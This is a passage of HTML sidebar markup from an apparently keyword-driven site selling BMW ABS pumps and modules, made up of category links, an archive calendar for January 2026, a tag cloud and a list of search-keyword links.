	<li class="cat-item cat-item-2873"><a href="https://bmwabspump.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bmwabspump.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://bmwabspump.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://bmwabspump.com/category/rebuilt8l84-2c346-ea/" >rebuilt8l84-2c346-ea</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bmwabspump.com/category/register/" >register</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://bmwabspump.com/category/reihe/" >reihe</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://bmwabspump.com/category/reinvented/" >reinvented</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://bmwabspump.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bmwabspump.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://bmwabspump.com/category/reluctor/" >reluctor</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://bmwabspump.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://bmwabspump.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://bmwabspump.com/category/remanufacturing/" >remanufacturing</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwabspump.com/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bmwabspump.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bmwabspump.com/category/removed/" >removed</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://bmwabspump.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bmwabspump.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bmwabspump.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://bmwabspump.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://bmwabspump.com/category/repalce/" >repalce</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://bmwabspump.com/category/reparatie/" >reparatie</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://bmwabspump.com/category/reparatur/" >reparatur</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bmwabspump.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://bmwabspump.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bmwabspump.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://bmwabspump.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://bmwabspump.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://bmwabspump.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://bmwabspump.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://bmwabspump.com/category/rninet/" >rninet</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://bmwabspump.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwabspump.com/category/routine/" >routine</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://bmwabspump.com/category/rs-259-bj-1993-abs/" >rs-259-bj-1993-abs</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://bmwabspump.com/category/rt1200/" >rt1200</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://bmwabspump.com/category/ruckelt/" >ruckelt</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://bmwabspump.com/category/s1000/" >s1000</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://bmwabspump.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bmwabspump.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://bmwabspump.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwabspump.com/category/s349-7/" >s349-7</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://bmwabspump.com/category/s50b32/" >s50b32</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bmwabspump.com/category/s790/" >s790</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://bmwabspump.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://bmwabspump.com/category/sapevate/" >sapevate</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://bmwabspump.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bmwabspump.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://bmwabspump.com/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://bmwabspump.com/category/schaden/" >schaden</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://bmwabspump.com/category/scheibenwaschpumpe/" >scheibenwaschpumpe</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://bmwabspump.com/category/scram/" >scram</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://bmwabspump.com/category/sdrive/" >sdrive</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://bmwabspump.com/category/sdrive20d/" >sdrive20d</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://bmwabspump.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bmwabspump.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://bmwabspump.com/category/seriesd/" >seriesd</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://bmwabspump.com/category/serires/" >serires</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://bmwabspump.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://bmwabspump.com/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bmwabspump.com/category/servopumpe/" >servopumpe</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://bmwabspump.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bmwabspump.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://bmwabspump.com/category/shoved/" >shoved</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://bmwabspump.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://bmwabspump.com/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://bmwabspump.com/category/sintomas/" >sintomas</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://bmwabspump.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bmwabspump.com/category/skynet/" >skynet</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bmwabspump.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://bmwabspump.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bmwabspump.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bmwabspump.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://bmwabspump.com/category/stability/" >stability</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://bmwabspump.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bmwabspump.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://bmwabspump.com/category/steuerger/" >steuerger</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://bmwabspump.com/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://bmwabspump.com/category/steuerkette/" >steuerkette</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://bmwabspump.com/category/steuerketten-satz/" >steuerketten-satz</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://bmwabspump.com/category/steuerkettensatz/" >steuerkettensatz</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://bmwabspump.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://bmwabspump.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://bmwabspump.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://bmwabspump.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://bmwabspump.com/category/stunned/" >stunned</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://bmwabspump.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://bmwabspump.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://bmwabspump.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://bmwabspump.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bmwabspump.com/category/symtoms/" >symtoms</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://bmwabspump.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bmwabspump.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://bmwabspump.com/category/tck133c/" >tck133c</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://bmwabspump.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bmwabspump.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://bmwabspump.com/category/teves/" >teves</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://bmwabspump.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://bmwabspump.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://bmwabspump.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bmwabspump.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://bmwabspump.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bmwabspump.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bmwabspump.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bmwabspump.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwabspump.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://bmwabspump.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://bmwabspump.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://bmwabspump.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bmwabspump.com/category/trifecta/" >trifecta</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://bmwabspump.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://bmwabspump.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://bmwabspump.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://bmwabspump.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://bmwabspump.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://bmwabspump.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://bmwabspump.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwabspump.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bmwabspump.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://bmwabspump.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://bmwabspump.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://bmwabspump.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://bmwabspump.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bmwabspump.com/category/urusan/" >urusan</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bmwabspump.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://bmwabspump.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://bmwabspump.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bmwabspump.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bmwabspump.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bmwabspump.com/category/verstarkte/" >verstärkte</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://bmwabspump.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bmwabspump.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwabspump.com/category/vkmc/" >vkmc</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://bmwabspump.com/category/vkmc03316/" >vkmc03316</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bmwabspump.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://bmwabspump.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://bmwabspump.com/category/vwgolf/" >vwgolf</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://bmwabspump.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://bmwabspump.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://bmwabspump.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bmwabspump.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://bmwabspump.com/category/waterpump/" >waterpump</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwabspump.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://bmwabspump.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://bmwabspump.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://bmwabspump.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://bmwabspump.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://bmwabspump.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://bmwabspump.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bmwabspump.com/category/x3ies/" >x3&#039;ies</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bmwabspump.com/category/x5es/" >x5&#039;es</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwabspump.com/category/x5ies/" >x5&#039;ies</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://bmwabspump.com/category/x5s/" >x5&#039;s</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bmwabspump.com/category/x5x6/" >x5x6</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://bmwabspump.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://bmwabspump.com/category/xdrive20d/" >xdrive20d</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://bmwabspump.com/category/xdrive20i/" >xdrive20i</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://bmwabspump.com/category/xdrive30d/" >xdrive30d</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://bmwabspump.com/category/xdrive40d/" >xdrive40d</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://bmwabspump.com/category/xdrive50/" >xdrive50</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://bmwabspump.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bmwabspump.com/category/zahnriemensatz/" >zahnriemensatz</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://bmwabspump.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://bmwabspump.com/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwabspump.com/category/zylinderkopfdichtungsatz/" >zylinderkopfdichtungsatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bmwabspump.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bmwabspump.com/2026/01/01/" title="Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)
Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)">1</a></td><td><a href="https://bmwabspump.com/2026/01/02/" title="Abs Pump X1 Bmw 34515a374b1 2015-2022 2.0l
BMW 5 G30 ABS Pump 5A28346 2.0 Petrol / electricity 185kw 2020 32595372">2</a></td><td><a href="https://bmwabspump.com/2026/01/03/" title="BMW X5 E53 ABS Pump Control Module 0265950067
Disassembling A Bmw Abs Pump">3</a></td><td><a href="https://bmwabspump.com/2026/01/04/" title="Bmw 5 Series Abs Pump Modulator 2011 2.0l Diesel N47d20o1 (n47d20c)
Abs Pump X1 Bmw 34515a374b1 2015-2022 2.0l">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2026/01/05/" title="Bmw 1 Series Abs Pump F40 2020-2024 Msport Abs Pump And Module 5a0a844
BMW ABS Pump Control Module Automatic G30 G31 5 SERIES 34516895450">5</a></td><td><a href="https://bmwabspump.com/2026/01/06/" title="Bmw 6 Series Abs Pump Control Module Dsc 7850367 F10 F06 F12 F13
Bmw 5 Series G30 G31 3.0 Diesel Abs Pump Module 6889210 2017">6</a></td><td><a href="https://bmwabspump.com/2026/01/07/" title="Bmw 5 Series Abs Pump 2.0l Petrol G30 2017
Bmw F30 F31 F32 F20 F21 ABS Pump DSC Hydraulic Brake Control 8096587, 8469017">7</a></td><td><a href="https://bmwabspump.com/2026/01/08/" title="2010-2013 BMW X5 ABS Pump/Modulator 265 950 007
BMW 3 Series ABS Pump &amp; Modulator 3.0L Diesel E90 E91 2005 6774931">8</a></td><td><a href="https://bmwabspump.com/2026/01/09/" title="Bmw 3 Series G21 Abs Pump Control Module 2.0 Petrol Hybrid 5a52a78 2022
BMW 1 SERIES 2009 2.0 Diesel ABS Pump Module 6787837 +WARRANTY">9</a></td><td><a href="https://bmwabspump.com/2026/01/10/" title="Bmw X5 Mk1 E53 Abs Pump Modulator Control Unit 2004-07
BMW E53 X5 ABS Pump ECU Unit 0265950351 0265234095 34.51-6762059">10</a></td><td><a href="https://bmwabspump.com/2026/01/11/" title="Bmw 2 Series Abs Pump Control Module Brake Booster Pump Unit Servo 5a75d98 U06">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2026/01/12/" title="BMW E65 / E66 Abs Exchange Unit Hydraulic Block 6764448
BMW 3 Series E46 DSC ABS Pump Unit Controller 6759047 6759045">12</a></td><td><a href="https://bmwabspump.com/2026/01/13/" title="BMW F25 F26 X3 X4 2014-2017 ABS DSC Brake Pump BASIS MK25A 6852886 6852887 #095
BMW 7 Series E65 E66 ABS DSC Hydraulic Pump Unit Module Genuine 6771233 #4e12">13</a></td><td><a href="https://bmwabspump.com/2026/01/14/" title="Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)
BMW 5 7 Series F01 F02 F07 ABS Pump Control Module 6851382">14</a></td><td><a href="https://bmwabspump.com/2026/01/15/" title="Can We Fix Bmw Frm With Launch
Abs Pump X1 Bmw 34515a374b1 2.0l">15</a></td><td><a href="https://bmwabspump.com/2026/01/16/" title="Abs Pump 3 Series Bmw 34505a52a84 2.0l
BMW E60 E90 ABS DSC PUMP REPAIR SERVICE Fault Code 5DF0 5DF1">16</a></td><td><a href="https://bmwabspump.com/2026/01/17/" title="2017 Bmw 4 Series 420d F36 M Sport Gran Coupe 2.0l Diesel Abs Pump Modulator
Volkswagen Caddy 2004 to 2020 ABS Pump ATE MK61 REPAIR SERVICE">17</a></td><td><a href="https://bmwabspump.com/2026/01/18/" title="Abs Pump 3 Series Bmw 34505a6dc73 2.0l
2 Bmw R1150 Gs Adventure Abs Pump Failure Disassembly">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2026/01/19/" title="Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)
Abs Pump 1 Series Bmw 34512460463 2.0l">19</a></td><td id="today"><a href="https://bmwabspump.com/2026/01/20/" title="Abs Pump 5 Series Bmw 34516852809 3.0l">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://bmwabspump.com/tag/5-series/' class='tag-link-642' title='50 topics' style='font-size: 8.0736842105263pt;'>5-series</a>
<a href='https://bmwabspump.com/tag/335i/' class='tag-link-170' title='59 topics' style='font-size: 8.5894736842105pt;'>335i</a>
<a href='https://bmwabspump.com/tag/adventure/' class='tag-link-14' title='53 topics' style='font-size: 8.2210526315789pt;'>adventure</a>
<a href='https://bmwabspump.com/tag/anti/' class='tag-link-110' title='343 topics' style='font-size: 14.189473684211pt;'>anti</a>
<a href='https://bmwabspump.com/tag/anti-lock/' class='tag-link-142' title='140 topics' style='font-size: 11.315789473684pt;'>anti-lock</a>
<a href='https://bmwabspump.com/tag/assembly/' class='tag-link-222' title='64 topics' style='font-size: 8.8105263157895pt;'>assembly</a>
<a href='https://bmwabspump.com/tag/automatic/' class='tag-link-611' title='84 topics' style='font-size: 9.6947368421053pt;'>automatic</a>
<a href='https://bmwabspump.com/tag/block/' class='tag-link-61' title='189 topics' style='font-size: 12.273684210526pt;'>block</a>
<a href='https://bmwabspump.com/tag/bosch/' class='tag-link-107' title='141 topics' style='font-size: 11.315789473684pt;'>bosch</a>
<a href='https://bmwabspump.com/tag/brake/' class='tag-link-49' title='948 topics' style='font-size: 17.431578947368pt;'>brake</a>
<a href='https://bmwabspump.com/tag/braking/' class='tag-link-127' title='76 topics' style='font-size: 9.4pt;'>braking</a>
<a href='https://bmwabspump.com/tag/control/' class='tag-link-78' title='815 topics' style='font-size: 16.915789473684pt;'>control</a>
<a href='https://bmwabspump.com/tag/controller/' class='tag-link-83' title='240 topics' style='font-size: 13.010526315789pt;'>controller</a>
<a href='https://bmwabspump.com/tag/cooper/' class='tag-link-264' title='74 topics' style='font-size: 9.3263157894737pt;'>cooper</a>
<a href='https://bmwabspump.com/tag/diesel/' class='tag-link-234' title='317 topics' style='font-size: 13.894736842105pt;'>diesel</a>
<a href='https://bmwabspump.com/tag/druckmodulator/' class='tag-link-10' title='164 topics' style='font-size: 11.831578947368pt;'>druckmodulator</a>
<a href='https://bmwabspump.com/tag/genuine/' class='tag-link-446' title='138 topics' style='font-size: 11.242105263158pt;'>genuine</a>
<a href='https://bmwabspump.com/tag/hydraulic/' class='tag-link-60' title='320 topics' style='font-size: 13.968421052632pt;'>hydraulic</a>
<a href='https://bmwabspump.com/tag/hydraulikblock/' class='tag-link-252' title='57 topics' style='font-size: 8.4421052631579pt;'>hydraulikblock</a>
<a href='https://bmwabspump.com/tag/hydro/' class='tag-link-27' title='217 topics' style='font-size: 12.715789473684pt;'>hydro</a>
<a href='https://bmwabspump.com/tag/hydroaggregat/' class='tag-link-18' title='132 topics' style='font-size: 11.094736842105pt;'>hydroaggregat</a>
<a href='https://bmwabspump.com/tag/k1200/' class='tag-link-139' title='62 topics' style='font-size: 8.7368421052632pt;'>k1200</a>
<a href='https://bmwabspump.com/tag/lock/' class='tag-link-111' title='322 topics' style='font-size: 13.968421052632pt;'>lock</a>
<a href='https://bmwabspump.com/tag/manual/' class='tag-link-1048' title='49 topics' style='font-size: 8pt;'>manual</a>
<a href='https://bmwabspump.com/tag/miles/' class='tag-link-591' title='56 topics' style='font-size: 8.4421052631579pt;'>miles</a>
<a href='https://bmwabspump.com/tag/mini/' class='tag-link-233' title='295 topics' style='font-size: 13.673684210526pt;'>mini</a>
<a href='https://bmwabspump.com/tag/modulator/' class='tag-link-33' title='485 topics' style='font-size: 15.294736842105pt;'>modulator</a>
<a href='https://bmwabspump.com/tag/module/' class='tag-link-6' title='1,404 topics' style='font-size: 18.684210526316pt;'>module</a>
<a href='https://bmwabspump.com/tag/petrol/' class='tag-link-977' title='215 topics' style='font-size: 12.642105263158pt;'>petrol</a>
<a href='https://bmwabspump.com/tag/pressure/' class='tag-link-32' title='77 topics' style='font-size: 9.4pt;'>pressure</a>
<a href='https://bmwabspump.com/tag/pump/' class='tag-link-4' title='3,967 topics' style='font-size: 22pt;'>pump</a>
<a href='https://bmwabspump.com/tag/pumpe/' class='tag-link-9' title='227 topics' style='font-size: 12.863157894737pt;'>pumpe</a>
<a href='https://bmwabspump.com/tag/pumpmodulator/' class='tag-link-1662' title='176 topics' style='font-size: 12.052631578947pt;'>pumpmodulator</a>
<a href='https://bmwabspump.com/tag/r1200/' class='tag-link-44' title='65 topics' style='font-size: 8.8842105263158pt;'>r1200</a>
<a href='https://bmwabspump.com/tag/r1200gs/' class='tag-link-67' title='85 topics' style='font-size: 9.6947368421053pt;'>r1200gs</a>
<a href='https://bmwabspump.com/tag/repair/' class='tag-link-52' title='182 topics' style='font-size: 12.126315789474pt;'>repair</a>
<a href='https://bmwabspump.com/tag/sensor/' class='tag-link-196' title='51 topics' style='font-size: 8.1473684210526pt;'>sensor</a>
<a href='https://bmwabspump.com/tag/series/' class='tag-link-26' title='1,362 topics' style='font-size: 18.536842105263pt;'>series</a>
<a href='https://bmwabspump.com/tag/service/' class='tag-link-119' title='104 topics' style='font-size: 10.357894736842pt;'>service</a>
<a href='https://bmwabspump.com/tag/sport/' class='tag-link-821' title='60 topics' style='font-size: 8.6631578947368pt;'>sport</a>
<a href='https://bmwabspump.com/tag/steuergerat/' class='tag-link-40' title='148 topics' style='font-size: 11.463157894737pt;'>steuergerät</a>
<a href='https://bmwabspump.com/tag/system/' class='tag-link-116' title='62 topics' style='font-size: 8.7368421052632pt;'>system</a>
<a href='https://bmwabspump.com/tag/tested/' class='tag-link-679' title='54 topics' style='font-size: 8.2947368421053pt;'>tested</a>
<a href='https://bmwabspump.com/tag/unit/' class='tag-link-5' title='1,014 topics' style='font-size: 17.652631578947pt;'>unit</a>
<a href='https://bmwabspump.com/tag/warranty/' class='tag-link-229' title='140 topics' style='font-size: 11.315789473684pt;'>warranty</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://bmwabspump.com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/" title="https://bmwabspump com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/">https://bmwabspump com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/</a></li><li><a href="https://bmwabspump.com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/" title="https://bmwabspump com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/">https://bmwabspump com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/</a></li><li><a href="https://bmwabspump.com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/" title="https://bmwabspump com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/">https://bmwabspump com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/</a></li><li><a href="https://bmwabspump.com/2024/12/27/100work-98-03-bmw-k1200rs-abs-anti-lock-brake-pump-control-module-unit/" title="https://bmwabspump com/tag/k1200rs/">https://bmwabspump com/tag/k1200rs/</a></li><li><a href="https://bmwabspump.com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/" title="https://bmwabspump com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/">https://bmwabspump 